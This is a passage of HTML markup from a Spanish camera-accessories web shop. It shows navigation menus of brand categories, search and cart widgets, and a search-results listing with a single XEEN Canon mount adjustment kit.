    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="2" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Resultados de la búsqueda</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        
            <h1 id="js-product-list-header" class="h1 page-title"><span>Resultados de la búsqueda</span></h1>
        

        

        <section id="products">
                            
                    <div id="">
                        
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                            
                                                         



                <div class="col view-switcher">
            <a href="https://www.robisa.es/shop/buscar?tag=ROPBISASHOP&amp;order=product.price.desc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://www.robisa.es/shop/buscar?tag=ROPBISASHOP&amp;order=product.price.desc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-1 de 1 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Sort by selection">
       <span class="select-title-name"> Seleccionar</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://www.robisa.es/shop/buscar?tag=ROPBISASHOP&amp;order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.robisa.es/shop/buscar?tag=ROPBISASHOP&amp;order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.robisa.es/shop/buscar?tag=ROPBISASHOP&amp;order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.robisa.es/shop/buscar?tag=ROPBISASHOP&amp;order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.robisa.es/shop/buscar?tag=ROPBISASHOP&amp;order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        1
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://www.robisa.es/shop/buscar?tag=ROPBISASHOP&amp;resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://www.robisa.es/shop/buscar?tag=ROPBISASHOP&amp;resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://www.robisa.es/shop/buscar?tag=ROPBISASHOP&amp;resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://www.robisa.es/shop/buscar?tag=ROPBISASHOP&amp;resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-792         col-12 col-md-6 col-lg-3 col-xl-3     ">
        <article 
                class="front-end-carousel container-fluid product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="792"
                data-id-product-attribute="0"

        >
                        


<div class="product-description">
    
                    <div class="product-category-name">XEEN</div>    


    
        <h2 class="h3 product-title">
            <a href="https://www.robisa.es/shop/xeen/792-xeen-montura-e-a-montura-ef-8809298880026.html">Kit de ajuste para montura CANON</a>
                    </h2>
    
        
                    <div class="product-category-name text-muted">// xeen</div>    
    
    
                    <div class="product-reference text-muted"> <a href="https://www.robisa.es/shop/xeen/792-xeen-montura-e-a-montura-ef-8809298880026.html">SA6101</a></div>    

    
        
    


    
            


    
        
    <div class="thumbnail-container">
        <a href="https://www.robisa.es/shop/xeen/792-xeen-montura-e-a-montura-ef-8809298880026.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.robisa.es/shop/2871-home_default/xeen-montura-e-a-montura-ef.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Xeen montura E a Montura EF"
                        data-full-size-image-url="https://www.robisa.es/shop/2871-thickbox_default/xeen-montura-e-a-montura-ef.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.robisa.es/shop/2872-home_default/xeen-montura-e-a-montura-ef.jpg"
                                        width="236"
                                        height="305"
                                        alt="Xeen montura E a Montura EF 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="792" data-id-product-attribute="0" data-token="920329b1d15a1ec73f81a00cc533dd61"
   data-url="//www.robisa.es/shop/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="792"
